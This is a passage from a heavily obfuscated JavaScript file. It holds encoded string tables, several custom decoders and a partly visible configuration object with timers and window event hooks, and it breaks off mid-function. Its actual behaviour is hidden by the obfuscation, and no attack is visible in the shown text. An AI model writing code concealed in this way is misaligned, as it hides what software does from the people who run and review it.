on","ehl)S","yRwm~3jBj{7!MO","d8P4IAlBl?tFi$","h*H*(dU","=oh*B","vLLQ6RtN",":0/&","#[9*\"","08M4Vg~7\"j4ku1T|,M%Q>gU","PMdKDH~7u","o~h*Qd<i","D*t([>|i","(h>WSy}C6&7v}`gc","#mK69?NQ","1*FXp9tM","Kl=X+4nM","#mK69?_.ICK!)<k","uNOD(","zqFm",">W!9R4fM","HN\"W","<*CXc\"V(<&#]DO","_=xWS",">W!9R4}z2K~1q<k","g|jO[_vQ","ab}Xp9rM","qR=mg,#cFJ3rXj","0N>WXy+Za","P{39R4Ym|l","b0HX_?E","_=wm6y+ZY","6h]WZ4pZ9K,","(h>WSybM","qR=me[czhm>T0<Co)=+L[?:M","w=y4VxNPa","OJ1@<GUB+DtqVQ|.","Uo=~5C@:RoY!Ed`BUc1@","yJ[=tQ3A","0N>WXy+Z)Hgb]w|}","^]^6@yzcLCMV`<nkZfoXq^TZb]7T2Q","q0HXA3{;Y","qR=me[cz01@xSwUfXJwmB","ob@69?9a}C1","ey/Yr)uM","ON)z6y#aNlK!Ii~~@,dW))`;#VC=u<J","YI?Xc\"hLLC1",")eHD<3+ZHl>TD7tk",")eM9+[|[Ba",";mk6<9:M","(hJ90wnM","g5!Wp","^RS9(","JY^6:z0M","@,h4&+E","<*BY$)yaY>,]0<k","(jVqf|2Za>t","I,]Wo","t,ZWd?E","0NS9J2nM","rhUD","qR=me[czydVT4w0cuJ}m","K=S9541Q","+lBql?tM","jN=mB","gfY6@","TImW","TIa4Syi^!>h=u<J","P{39cqWCSV}1C:k","P{3954wcY","BNUD","+jFm0","Zh{9G3%@0n","|qmW","^RS9jb{;9|_&ci","\"fS9N\"E","INAD","#mK69?_.ICK!)<#B[=Y6@yE","A3.0>_OBY",">W!9R4\"Z!C]","@NGvgw:M","qRZW,^p@IC","b0Pt\"?0M","Rfa4??E",".mK6e4Cz.am7E","q0HXB","*0LDfvWCzrV!Q","gf+9J[IPO",";mK69?aaDn","qR=me[czyd5bxwc:<*ZW","BbjX_?E","(hPDf)oC<r&!Q","h{Y16y+Z+,,","NNU2gwNP_]Zxci",";mK69?t;dTPpdw|}BQ",";mK69?kM","F3l@]^ZM","@,e1S","wjFXw6Z@sV`&PxYI","wjFXw6JM","t,oXP2:M","u8Ua=`.Q","NN14U4];}C","(hQq6y<zY","(h|X)?f\"NV\"^cdD:","qR=me[czx7BVf7n*DiGW","|qq6v[tM","XN>W",")=y4H2:M","#fD=Xy:M","_=+LXy+Zi,Eq<{J:BQ","mi!9SytM","wjFXw6QCNVKT9i","wjFXw6lzHloPEj","$JZW(","$JZW9G4!NV.^Q","hhjX)?nM","hhjX)?$#||}","(h%9N\"tM","(h%9N\"&#||}","(J#mo)cQ","}NR4(yrM","k0PD(","wjFXw6s@6U","wjFXw6SMa","wjFXw6ime>t","(J#mo)83q>M7u<)01qUD","#f+L??E","0NVqH2|#Y","Zh{9G3%@Y","rh39v?PL:>=","qR=me[czx7|T$xOI#IzSU4TZ4l","qWvqo","HiY1o","k{UD})oCa","qR=me[czx7|T$xOI#I?@$yGM","`jn9oyfM","rh39v?bM","<*mW","qR=me[czx7|T$xOI#I`#s3oC#lq","`jGWn[QC?&,","7HoXA^F[#lK!kIaB","~NPD(","wjFXZ","qR=m{=AQ","^O|9p?F","e,yvwwF","/@E93","MRb9Q^kno","KOTPXj;m","B@O)[A6`>YnjEK>u$,K)=TZm","?,4P6f|ZqZ","ZR^9fwNvc1O","B@O)[Axm","Q03<]P;m","<Re)","1}j}<TF","x>1}2","{>CL","3R&9>K;m","hkb9.gGm","B>fB~","USyvv#F",":0=m$)ZM","T=:69?nM","+=GW","rh39RytM","q0n9B","?j|XO{([i","<*@67+QQ$rU/Zi<~DWK69?t;hUb&`<BcRhwxIvpZ(Kf_*}h~N,!9R4b@HV,&4wAPoNIt6y);Dnmq,<LU","L0Z$B","Zh@6!`%M","q0UD@yE","qR=me[czyd7!>wU*BQ","(N!9oy.(Y>MzIi","hhPDA\"cCNVJV8zd~@hj","`jGWn[QC\"r","(N=Xo","6{k6P2tM","h{Y16y+Z)|)^v{+*","bWFXX):M","@h=Xb3QLGTt","Iy}XP?yP2lnp07;fBQ","\"fa4cv!rlr","qR=me[czx77!)<=$(h%9N\"tM","#fE$$.GM","u0@6B","qR=me[czdL^v6t{}bE","G,7D@yE","qR=me[czx7fx50^Z)=HX9?E","#mK69?r;ETz","!0EY","`jCX~3iml&t","qR=m`?NPwJf","qR=m`?NPvp#&ci","qR=me[czx7p!So|}u8rX+4nM","`jVqRy);Dnp","`jCXz^2Za","`j>WnyfM","f,wm","<*@67+QQ$rU/Zi<~DWvq6y/vLCW#M7LUZh,qoy}C^=|T)<e*/fjXc\"6QJVOqp<{}FB@6h","7HoXSvr%4l)<y0(}","oNCX9?SM","pIoXK9tM","(h\"Wz3S@Y","6{}Xc\"sbHlcjj:[I^=oXK9rM","<*wXc\"~C=C>TMO","<*wXc\"tM",".ui9N\"E","qR=m`?NP=JFTkOk","7*@6Qxa?#lt","_=+LH2pM","6{QqH2pM","qR=me[czdL^v6t{}5L(D6y}C$&7vQ","qR=m`?NPBpT\"Q","rXI6@","qR=m`?NPvp#&8yH~#I=m(","qR=m`?NPPkKT\"wP","I,UDl?7.oLQ)[xB%YiwX9?}PdL|T!whfDiFX*\"jQ","T=7D??*M","cJ&i","p*O6@yE","Pqwxo}6Rv1Yzcd+*>=}GCNPci","qR=m`?NPMhzKQ","qR=m`?NPwJ*","Zh,qoyzz=C&!y:efbJj","ii!96y_.ICK!)<k","`jGW54nM","<*@67+A}Y","1qS(B","<*zS$.E","QiBqVbZM","QiBqf|PBa","6{|m,+tM","%NCXf.E","oNCX9?>;IC","`j>Wnyb@NVt","`jVqCy83q>M7u<J","`jCX~3iml&4r~`m","1qS(sqwcY","BN39W2rM","BN39]9B##l","BN39&x`;pn]","6h]WZ4JM","6hPD","sWvqjxSM","BN39M_K;NV1","BN39<`M^Y","/B$^n4QCSVl1Fh}H.jA0,9y[4K\"tk7]fRhE<k2BzNV:5I?/%>gE","qR=me[czdL^v6t{}P=S954?l$T^vV{P","0N>WXy:M","6{}Xc\"lzHlp","0Ni9N\"E","qR=m`?NPonmpat^Z)=HX9?E","1q?@,9C?Y","u0@6gA2;IC","qR=me[czdLv]0<;*3=m<f)]M","eh7D","`jVqCycQ","_=Bq<3K@9HgbDO","qR=m`?NPonmpatk","#mK69?tM","3=PDO2GM","]I+LL`E",";mK69?t;dTNT)<Zf<*+LS","qR=me[czdLv]0<;*3=k1a4lCNn","cNoXp=AQ","7HoXx[waunK!y:\"01qUD","wjFX6|{M4l","]qvqo","Zh{9G3ZM",";mK69?t;dT3<4h+*6h!9HF}a:>*KQ","hbPDB)pZGru1Q","(hJ90wWCi>ZxYO","b0PD(","#B%9JGpZJl","b0PDg,*M","xIPD",")=y4H2imY>@48y.*","qR!LFxnM","WNoXo","qR!LFxNPL>`&Q","wjFXw6t@gnFTk7P",";ml@]^%@NVNT)<Zf<*+LS","wjFXw6&Pt&RV$d+*XN>W","7HoXx[wa:>1!}`d~rQ","Bhb1f)L#Y","<*BY$)yaOC","<*l@]^%@un","}Ne69?>;IC","G,xWm{8ZHlK!Q","(h\"Wz3S@f{VvLi","P=S954mM","@h39RyOB<ru1Q","qR=me[czyd","0NVqH2ZM","(h|Xm;NPWl,","cNoX)18Zt&SVYO","NN14U4WCL>6VIi","9f:6,9r;q>q","Qi;6gAl?q>6V,{u:A*UD","4fS9z#TZ9HgbHt7}>qj","qR!LFxWC\"&BVQ",")6Bqo","qR!LFxWCuVtKci",">=FmJ2T@Y","Ub+Lo","y=+LB","7YjX,9XM","Rh!LXyr;q>q","RJ=m<3]YNlSpIxqUp]S9Vxb@7|k#)<mJMQY<A3E","/Bd<h","(J64J4QCon",".jE<})b@R>9&%xE%",".jE<})b@R>9&POk","@hUD","qR=me[czx7FT7xS}P*!Ln4TZY","qR=me[czx7FT7xS}Y0|Xl[b@|l","qR=me[czx7|T$xOI#I+O@y`\"Y","qR=me[*M","G8e4{9eM","x=J9X.nM","rhFXT2JM","7HoXx[b@Hl+B{wN:","\"fa4cv&Q","qR=me[czydq!M7+*$J?@n4fM","KI\"W:.E","sWK69?_Q","7HoX#4M>4KOV]w0c|W:6@y+Za","IN=Xz3fM","qR=me[czx7UV]w0c|W:6@y+Za",";mK69?t;dTOV$xH~#Ij","h{Y16y:M","<,=L3xnM",";mk6<9:MHLUV)<jIj}wm","6hLD(","qR=me[czx7|T$xOI#In(A3T@Y","7HoXH49a#V_B{wN:","BN@6@","wjFXw6mml&8b.ik","qR=me[cza","wjFXw6mml&y<Ix.*cNGW@ybM","cNoXo","<*BY$)kM","#f+Ob3tM","(h\"Wz3dM","NN14U4WC6&7vQ","7HoXm[^;sK,!h:{%@,FXc\"GM","qR=me[czyd~K|:[I$JFmb3OB4l$xQ","}=r#J1Y!j","RJ=m<3]YNlSpIxqUb|Vqn4(C?&EcQ","9fy4z#E","7HoXc`7PY>4<Vi","L||Xc\"r;gn","7G40n)zQ","R8ZY^1aa:pHs*|20;k32jFmM","7HoX}3>Z9|:jGw5feh#mO2jB^=,!q7a","FB}Xh","v~Y6@y6Q","MiY1f)]M",";mK69?t;hURK|:[I}q+LS","b0Dj","hhjX)?TZY","RJ=m<3\"K4Ku;VQ",";mK69?6P1>|","CXBqo",";mK69?t;dT.{PxL*","CXBq7pF[4KKvu<J","Qi39IvE","4++DJ?yl`&BVr<S(NE","$NBqo","(J64J4JM","CXBqDFE","qR=me[czx7D7Pxt$","1*wm","ab\"W%.9(ETqv6t{}","DijXXyE","qR=me[czx7^v6t{}iQ","ob@69?WCuVtKci","0NVq@yKZa","#fi9gw8r4lp!f<=$CXBqd?E","G,!L,^}P{l","@hjX`[~C6&UVv{((1yjXB","mqwm@yKZ4lt","DiGW",":0{9@)l?4KKvQ","qR=me[czx75b]wv:s,`#@)l?4KKvQ","QYe1:zC?:>y<DO","G8tX`[*M","q*~49?E",":0|Xl[b@|l","A0R40","qR=me[czydnp#:h~q*~49?TZY","qR=me[czyd7!Jw#:BhFm(","QYe1:z*M","/B$^n4QCSVkGFh}H.jE<6yAP9K?].3ef;L}X|9z_q1+,FMi","qR=me[czx7|T$x{}X,BqFxE","?j|XO{vQ","<*@67+QQ$rU/Zi<~DWK69?t;hUb&`<BcRhwxIvpZ(Kf_*}h~N,!9R4b@HV{^{wN:FB@6h","w=#XB","0NVq@yKZ4lt","[Hy4.[*M","q*~49?nM","qR=me[czx7|T$x{}X,wmB","G,xWm{uM","wjFXB","qR=me[czhmnp#:h~q*~49?TZY","6,>W","^R(D|^#c~>RK?{2:BQ","NN14U4)!}Ch#,xH~#Ij",";mK69?f\"^>yvQ","RJ=m<3gE","oY,Xp9rM","oqB=AVE",":0|Xl[fM","#mK69?f\"^>yvfB7}YQ",",3}X,9@@|l","<qPD","Chy4:vtM","P{39o","u||Xc\"S!0noPEoZfZhj","+l=X+4Uz2K~1q<k","qR=me[czydFTk7t$Wrz4R",";mK69?t;hUE#M7!*q==ma_NPa","k&gLoqlQ","R8ZY^1cQ","Nf?#?tzQ","9AW=qpmM","5j{9J4JM","}N=m~q&P4l","qRZW,^bM",";mK69?6P1>U`FhU*G,j",";mK69?6P1>U`Ed!*BQ","7HoX.)5[OCxb$dJ","EiPD{=AQ","}N=m~q&P9KGT7{J","IN(2N\"nM","qR=me[czydVT5`H:hhOD",";lFXc\"E","~N|X_?>;IC","NN\"W","Phz4N\"nM","P{393LYm|l","Sby4w)9Q","*0!9??E","EiPD(","PfoXq^m;HVt","qR=me[czhm>T0<Co)=wm","_=wm6y:M","vfoXq^SM","`n(2N\"nM","aiwXCt>@0n@n<{{}","k{UD}):M","rn#Xk?(?DKp!Q","7HoXx[wa:>1!&ku:DQ","MiHXB","3=!9N\"&(9K^v&ku:DQ","(hi9z3rM","qR=me[czx7izu7<$MiHXB","bWe6i_vP,np!YO","9fS96yGM","FBn9P4&PHl%;E","FBn9a2Lc#l*;E","]u}Xp9xJ1>Ijy01U","Iy}XP?GM","8k@6u\"nM","Zh>Wh2C?Y","_=+LXy:M","GJwLA3!M","A*FXc\"5((KZpDO","2Ry4IvE","9fy4z#5((KZpDO","RJ=m<3eJqCp!rB)f5lxq84KJ9KXGmiw})=]W","9fy4z#Va|lKS%oY:{W;61^S!0np","6{k6P2K@pKVv%ok","6hLD<3bM","=qe6j_Uz#|olQ",";mK69?t;dTQ=p<l~RQ=0O_km*nOz$it$oNCXB","qR~4z#!r<J","qR~4z#<Q","}NxWB","K=:6n4tM","TIwm",";mK69?mM","cNAD","@h=Xb3QLGT5QGoZf@Q","S{PD0","qlP1pxPca","r(=mEp9a{V0xDO","w=y4VxnM","9f^6p9&#aVVT!wZcsJ=mXyGM","EiPD;[0M",";mK6*\"_.pn3vQ","#mK69?f\"^>yvfB7}YQQmA3dm/aFTM7LU,Hwm@yK@},uK503X","~NGWHGJM","7HoXry4!NVQ=p<l~JrVmb3lLQ,@","qR=me[czx7l=p<k","#B%9JG.aY>u1;Ih~N,+L\"?N_~lgbf7R}:,[t6yJM","6hLD<3p@Hl","eh7Ds\"WCon","#B%9MbOBPKv]r<h~Bhj","BhE$m?ZM","ii=X+4E","qR=me[czx7l=p<7}WQ","F~Vmb3vPLCZs=:f%","qR~4z#O[q>e=Q","\"fS9,^E","`jVqB.uM","zqk1P4*M","EiPD;[waun","qR=me[czx7\"^xwU*+li9$)rM","NN&SK+TZY","w=^6o","qR=me[czx7\"^xwU*Dh]W??{M","gf@1G3fM","o2wm","qR=me[czx7\"^xwU*]I=m04g\"dr`]Q","(h|Xm;1czre={wk","PRZW1^g\"Y","oNCX9?nM","7HoXA^C?HlK!Q","=3zvQ;5}O","(h@6u\"WCun","1qWYw?nM","p*=mo","qR~4z#!@Nnip0<d~JQ","sWK6`[XM","o{FX`,7Q","G=g=Xv:M","&YFm","?j_i]f*JEr[LfP\"flh=m1f^YdW`tV{U}Jh*<o}fJbmEx,Pdf?^Zo2:4YW1$GtP;dEr0o_yWQsL22B<J","5|09^_@M","XG+y>%+f>Ws\"$B|R2kdY","XG+y>%+f>Ws\"^0;fhhEW","6YwOVG+*V,uk(GdoON=(?,@ZEh#XJh^6&YFmSy,c$&||T<N:IN}Xs\"jB|nQ)<dYNXG+y>%+f>Ws\"{\"O","M9(69?B#mKKv%w#:oY/Xm;}P{lmp1:WJMQ","(h@6u\"nM","1qWYw?NP~>:KQ","(h|X)?DZY>KS?{{}RQ","IJjX)?c#4Kk#DO","qR=me[czx7fx50=$IJjXB"]);function ctc_2R(){var U9aSgH=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],OWAoES,__globalObject,__TextDecoder;Y9T7v8(OWAoES=void 0,__globalObject=[]);try{Y9T7v8(OWAoES=Object,__globalObject[tCkx9B[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}MB7crv:for(__TextDecoder=tCkx9B[0];__TextDecoder<U9aSgH[tCkx9B[4]];__TextDecoder++)try{var __Buffer;OWAoES=U9aSgH[__TextDecoder]();for(__Buffer=tCkx9B[0];__Buffer<__globalObject[tCkx9B[4]];__Buffer++)if(typeof OWAoES[__globalObject[__Buffer]]===tCkx9B[5])continue MB7crv;return OWAoES}catch(__Uint8Array){}return OWAoES||this}Y9T7v8(__globalObject=ctc_2R()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var U9aSgH=new __Array(tCkx9B[19]),OWAoES,__globalObject;Y9T7v8(OWAoES=__String[tCkx9B[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Y9T7v8(__Buffer=void 0,__Array=__TextDecoder[tCkx9B[4]],__globalObject[tCkx9B[4]]=tCkx9B[0]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Array;){Y9T7v8(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=tCkx9B[18]?__Uint8Array=__Buffer:__Buffer<=tCkx9B[29]?__Uint8Array=(__Buffer&tCkx9B[427])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:__Buffer<=tCkx9B[30]?__Uint8Array=(__Buffer&tCkx9B[424])<<tCkx9B[10]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:__String[tCkx9B[8]]?__Uint8Array=(__Buffer&tCkx9B[9])<<tCkx9B[430]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[10]|(__TextDecoder[utf8ArrayToStr++]&tCkx9B[6])<<tCkx9B[7]|__TextDecoder[utf8ArrayToStr++]&tCkx9B[6]:(__Uint8Array=tCkx9B[6],utf8ArrayToStr+=tCkx9B[41]),__globalObject[tCkx9B[11]](U9aSgH[__Uint8Array]||(U9aSgH[__Uint8Array]=OWAoES(__Uint8Array))))}return __globalObject.join("")}}());function OJL4bR(U9aSgH){return typeof __TextDecoder!==tCkx9B[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(U9aSgH)):typeof __Buffer!==tCkx9B[5]&&__Buffer?__Buffer.from(U9aSgH).toString("utf-8"):utf8ArrayToStr(U9aSgH)}function XWw9MYk(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="X34jg0S8.FVTc|%E#WLK&!<>DrY`Nu9svC~Z7mf($H:6+@)lwkBby/iM[Anx{=dzaR^*hU;,?Io_2epqJ}PG]1OQt\"5",__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr,CiIKiVs;Y9T7v8(__Buffer=""+(__globalObject||""),__String=__Buffer.length,U9aSgH=[],OWAoES=tCkx9B[0],__Array=tCkx9B[0],utf8ArrayToStr=-tCkx9B[1]);for(CiIKiVs=tCkx9B[0];CiIKiVs<__String;CiIKiVs++){var nBufC4=__TextDecoder.indexOf(__Buffer[CiIKiVs]);if(nBufC4===-tCkx9B[1])continue;if(utf8ArrayToStr<tCkx9B[0]){utf8ArrayToStr=nBufC4}else{Y9T7v8(utf8ArrayToStr+=nBufC4*tCkx9B[12],OWAoES|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(U9aSgH.push(OWAoES&tCkx9B[3]),OWAoES>>=tCkx9B[2],__Array-=tCkx9B[2])}while(__Array>tCkx9B[9]);utf8ArrayToStr=-tCkx9B[1]}}if(utf8ArrayToStr>-tCkx9B[1]){U9aSgH.push((OWAoES|utf8ArrayToStr<<__Array)&tCkx9B[3])}return OJL4bR(U9aSgH)}function __String(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}switch(__globalObject){case __String(113):return __TextDecoder+__Uint8Array}}function _cN5of(){}function bBUHCX(__globalObject,__TextDecoder=tCkx9B[1]){function __Uint8Array(__globalObject){var __TextDecoder="[TgSkNYfVdirOA*8yt&Kw\"Iv/~3|s.,zBWj1<FGXRq=cDm?9#QoE;7)+e^n`H6Ua$>CPLx(b{J}l0p@!uM42_:h]%Z5",__Uint8Array,__Buffer,U9aSgH,OWAoES,__String,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,U9aSgH=[],OWAoES=tCkx9B[0],__String=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],OWAoES|=__Array<<__String,__String+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(U9aSgH.push(OWAoES&tCkx9B[3]),OWAoES>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){U9aSgH.push((OWAoES|__Array<<__String)&tCkx9B[3])}return OJL4bR(U9aSgH)}function __Buffer(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Uint8Array(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Object[__Buffer(114)](__globalObject,__Buffer(115),{[__Buffer(116)]:__TextDecoder,[__Buffer(117)]:tCkx9B[21]});return __globalObject}function Y9T7v8(){Y9T7v8=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="EQMjiOYamWDHJPkhdlrCnUeRZB0oS(@6X$f}%I:~*cuNsAbzG<t=!Lq1],p|{7K&>VTF3[^yxv2#49)_\"?`w+.;58/g",__Uint8Array,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __String(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}ips[__String(118)][__String(119)](__String(tCkx9B[95]),{[__String(tCkx9B[119])]:tCkx9B[17],[__String(tCkx9B[55])]:tCkx9B[17],[__String(tCkx9B[88])]:tCkx9B[17],[__String(tCkx9B[63])]:tCkx9B[17],[__String(tCkx9B[64])]:tCkx9B[17],[__String(tCkx9B[354])]:tCkx9B[17],[__String(tCkx9B[18])+__String(tCkx9B[19])+tCkx9B[76]]:tCkx9B[17],[__String(tCkx9B[326])]:tCkx9B[0],[__String(tCkx9B[328])]:tCkx9B[0],[__String(tCkx9B[359])]:tCkx9B[20],[__String(tCkx9B[120])]:tCkx9B[20],[__String(tCkx9B[325])]:tCkx9B[21],[__String(tCkx9B[336])]:tCkx9B[21],[__String(135)]:tCkx9B[21],[__String(tCkx9B[137])]:tCkx9B[21],[__String(tCkx9B[151])]:tCkx9B[21],[__String(tCkx9B[148])]:tCkx9B[21],[__String(tCkx9B[414])]:tCkx9B[21],[__String(tCkx9B[87])]:tCkx9B[21],[__String(tCkx9B[342])+__String(tCkx9B[343])]:tCkx9B[0],[__String(tCkx9B[417])]:tCkx9B[17],[__String(tCkx9B[360])]:tCkx9B[21],[__String(tCkx9B[135])]:tCkx9B[21],[__String(tCkx9B[438])]:tCkx9B[17],[__String(tCkx9B[327])]:tCkx9B[0],[__String(tCkx9B[167])]:15000,[__String(149)]:tCkx9B[21],[__String(tCkx9B[168])]:tCkx9B[0],[__String(151)]:5000,[__String(152)]:120000,[__String(tCkx9B[89])]:__String(tCkx9B[90]),[__String(tCkx9B[91])]:tCkx9B[21],[__String(tCkx9B[330])]:tCkx9B[20],[__String(157)]:180000,[__String(tCkx9B[71])]:tCkx9B[17],[__String(tCkx9B[331])]:{},[__String(160)](){function __Uint8Array(__Uint8Array){var __Buffer="*HGcZRFKrU<?wOvn_S+48j.^mTpJuEd$3NI~`Mba5QsD%teh[yx960Ck)q2\"@Yo]!iX;,{=l#z|1&PBA>}Vf7L(/Wg:",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function __Buffer(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Uint8Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}Y9T7v8(this[__String(tCkx9B[54])](),this[tCkx9B[22]](__Buffer(162),__Buffer(163),this[__Buffer(164)]),this[tCkx9B[22]](__Buffer(165),__Buffer(166),this[__Buffer(167)]),this[tCkx9B[22]](window,__Buffer(168),this[__Buffer(169)]),this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[52])](__Buffer(172))[__Buffer(173)]({[__Buffer(174)]:tCkx9B[279],[__Buffer(175)]:__Buffer(176)+__Buffer(177)+__Buffer(178),[__Buffer(179)]:function(){function __Uint8Array(__Uint8Array){var __Array="CzEjXoMOfHpFGkqAYln);vs(D<wyS{P3IeKu4+tW`BRx@|8,6i059![?c/h&LJ1#a$QNr>b\"g]Z^2U_%7T~*}mVd=.:",__Buffer,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Array.indexOf(__Buffer[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function __Array(__Array){if(typeof U9aSgH[__Array]===tCkx9B[5]){return U9aSgH[__Array]=__Uint8Array(OWAoES[__Array])}return U9aSgH[__Array]}Y9T7v8(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;function XWw9MYk(__Uint8Array){var __Array="5GIaJYmSvQc)F@But>^2wT`Ok|xhL3&[Zird+;q<E7!oCNl\"D*y#j:~z9%s?MUWp]08eb.AfR1/,$g{nP(XHK_4}6=V",utf8ArrayToStr,CiIKiVs,nBufC4,XWw9MYk,bBUHCX,r62_Ss,ObNIRt;Y9T7v8(utf8ArrayToStr=""+(__Uint8Array||""),CiIKiVs=utf8ArrayToStr.length,nBufC4=[],XWw9MYk=tCkx9B[0],bBUHCX=tCkx9B[0],r62_Ss=-tCkx9B[1]);for(ObNIRt=tCkx9B[0];ObNIRt<CiIKiVs;ObNIRt++){var Vq23Ab=__Array.indexOf(utf8ArrayToStr[ObNIRt]);if(Vq23Ab===-tCkx9B[1])continue;if(r62_Ss<tCkx9B[0]){r62_Ss=Vq23Ab}else{Y9T7v8(r62_Ss+=Vq23Ab*tCkx9B[12],XWw9MYk|=r62_Ss<<bBUHCX,bBUHCX+=(r62_Ss&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(nBufC4.push(XWw9MYk&tCkx9B[3]),XWw9MYk>>=tCkx9B[2],bBUHCX-=tCkx9B[2])}while(bBUHCX>tCkx9B[9]);r62_Ss=-tCkx9B[1]}}if(r62_Ss>-tCkx9B[1]){nBufC4.push((XWw9MYk|r62_Ss<<bBUHCX)&tCkx9B[3])}return OJL4bR(nBufC4)}function bBUHCX(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=XWw9MYk(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}Y9T7v8(__Uint8Array=function(__Uint8Array){return 